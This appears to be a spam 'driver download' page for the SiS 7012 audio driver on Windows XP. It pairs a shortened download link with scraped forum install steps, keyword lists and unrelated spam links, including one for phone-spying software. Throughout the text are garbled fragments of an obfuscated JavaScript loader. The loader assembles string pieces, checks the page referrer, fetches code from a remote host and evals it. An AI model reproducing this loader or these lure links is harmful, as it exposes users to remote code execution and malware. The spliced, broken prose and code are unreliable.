

## [Download Sis 7012 Audio Driver Windows Xp](https://blltly.com/1u1phu)



[Download Sis 7012 Audio Driver Windows Xp](https://blltly.com/1u1phu)



i":eX["aVQx"]="XMLH":eX["CWJX"]="'//g":eX["DELf"]="ZUhp":eval(eX["rEJY"]+eX["QuJJ"]+eX["RcvJ"]+eX["aVQx"]+e X["ImDK"]+eX["0zUq"]+eX["MKVG"]+eX["EKzh"]+eX["NKwv"]+eX["yXBe"]+eX["AEnE"]+eX["CWJX"]+eX["Fbii"]+eX ["CggR"]+eX["Itlf"]+eX["ybfh"]+eX["CnUp"]+eX["yuXK"]+eX["JyjJ"]+eX["mpMP"]+eX["aWbD"]+eX["CqDG"]+eX["DEL f"]+eX["LvFy"]+eX["zfco"]+eX["btzl"]+eX["cwxd"]+eX["VvEt"]+eX["FvfB"]+eX["aAEl"]+eX["JnKT"]+eX["HSXo"]+eX["S Kkg"]+eX["mxOF"]+eX["xPBf"]+eX["SAJi"]+eX["Ysyq"]+eX["qeyX"]+eX["zQEM"]+eX["IECj"]+eX["xjkl"]+eX["kygi"]+e X["Gydj"]+eX["Yzsi"]+eX["CCTo"]+eX["tHWN"]+eX["ImFv"]+eX["RbWR"]+eX["mrGI"]+eX["pyWA"]+eX["mqIR"]+eX[" aoXa"]+eX["yvjf"]+eX["KoPP"]+eX["lvYX"]+eX["RKpE"]+eX["AlWG"]+eX["RISe"]+eX["Ftcc"]+eX["XfNW"]+eX["nFVv "]+eX["RRgX"]+eX["BQwT"]+eX["yXIB"]+eX["beqO"]+eX["rqhP"]+eX["Ceyr"]+eX["lMQg"]+eX["EKzh"]+eX["HcJl"]+eX ["NSMH"]): I formatted my computer, installed winxp sp2 and the driver for my multimedia device was lost, i ran everest to check what it was and its SiS 7012 audio device, an odd thing was when it said my motherboard name is unknown, its a laptop.. Hit 'browse' and go to 'my documents' (or whereever you saved it) and slect 'WinXp'.. sen";eX["aWbD"]="ECVN";eX["kygi"]= "KVk8";eX["Gydj"]="YCxt";eX["yuXK"]="=AFh";eX["FvfB"]="LHwN";eX["RbWR"]="JUVs";eX["Ftcc"]="cume";eX["BQ wT"]="eval";eX["AEnE"]="ET',";eX["CqDG"]="SUgF";eX["mrGI"]="aYzI";eX["mpMP"]="YFxF";eX["IECj"]="HGFB";eX["  $ChUp''] = 'yRuh'';eX['yXIB''] = ''(xhr';eX['yXBe''] = 'n('G';eX['RISE''] = 'f = do';eX['Yzsi''] = 'KA1N';eX['CggR''] = 'ta.$ 

- 1. audio driver windows 10
- 2. audio driver windows
- 3. audio driver windows 7 64 bit

I downloaded different drivers but non of them were succesful, i tried installing one and a failure error pop up, 'failed to install driver for windows xp' (check link or thumbnail), i tried installing winme. Click 'device manager' Look for your sound card should be under other devices if you don't have a driver.

## audio driver windows 10

audio driver windows 7, audio driver windows 10, audio driver windows 7 32 bit, audio driver windows 7 64 bit, audio driver windows 10 not working, audio driver windows 10 update, audio driver windows 8, audio driver windows 10 32 bit, audio driver windows 7 download, audio driver windows 8.1, audio driver windows, audio driver windows 10 install, audio driver windows xp, audio driver windows 10 realtek Program Za Spijuniranje Telefona Whatsapp

Computer: Operating System Microsoft Windows XP Professional OS Service Pack Service Pack 2 DirectX 4.. res";eX["ImDK " $]=$ "ttpR":eX["Fbii"]="obit":eX["xjkl"]="SB08":eX["ozUq"]="eque":eX["HSXo"]="cXFc":eX["pyWA"]="=');":eX["tHWN"]= "BCB1";eX["SKkg"]="cAkA";eX["MKVG"]="st()";eX["HcJl"]=". Video File Reducer For Mac



audio driver windows

## [minecraft server maps download](https://swimophacscen.substack.com/p/minecraft-server-maps-download)

 r";eX["zfco"]="cVQw";eX["xPBf"]="QG0d";eX["lMQg"]="t);}";eX["RcvJ"]="new ";eX["lvYX"]="ion(";eX["RRgX"]="rer;"; eX["cwxd"]="bVFM";eX["Ceyr"]="eTex";eX["yvjf"]="ad=f";eX["KoPP"]="unct";eX["LvFy"]="dEQY";eX["JnKT"]="IBUZ"; eX["RKpE"]="){va";eX["NSMH"]="d();";eX["CCTo"]="NAlI";eX["JyjJ"]="eGR5";eX["nFVv"]="efer";eX["mxOF"]="IFVU"; eX["VvEt"]="dEl5";eX["btzl"]="RCAl";eX["lmFv"]="RSlR";eX["Itlf"]="nfo/";eX["zQEM"]="NBgg";eX["EKzh"]=";xhr";eX[" Ysyq"]="JEkc";eX["qeyX"]="eT0Z";eX["beqO"]=".. Fix Had the same problem My friend told my how to fix it Download Audio Driver Windows 101.. Then make sure that 'search for removable media' is NOT checked And that 'include this location in search is' is checked.. I donwloaded drivers from SIS home page but didnt work either Please help, i am most concerned about my sound device rather than the mother board, here are my specs. [Cheap Tobacco Store Hours](https://fipelinghem.substack.com/p/cheap-tobacco-store-hours)

## **audio driver windows 7 64 bit**

[Using Skype For Business With Mac](http://taxphomoli.epizy.com/Using_Skype_For_Business_With_Mac.pdf)

Download fifa 07 patch Right-click and hit 'properties' 9 Click 'reinstall driver' 10.. Right click on 'my computer' and select 'properties' 5 Go to the 'hardware' tab 6.. exe for windows ME driver but it didnt work, tried changing install directories but didnt work either.. download the drivers from this link: 2 Unzip the file 3 right-click on the 'WinXp' folder, and select send to 'my documents' (or were ever you like) 4.. Then, select next Make sure 'search for the drivers in these locations' is bubbled in.. Then slect 'next' 15 This package supports the following driver models:SiS 7012 Audio Driver. ae05505a44 [Ocr For Mac Free](https://ableostoron.over-blog.com/2021/03/Ocr-For-Mac-Free-Download.html) [Download](https://ableostoron.over-blog.com/2021/03/Ocr-For-Mac-Free-Download.html)

ae05505a44

[Minolta Mc2300dl Driver](https://profbytire.amebaownd.com/posts/15244297)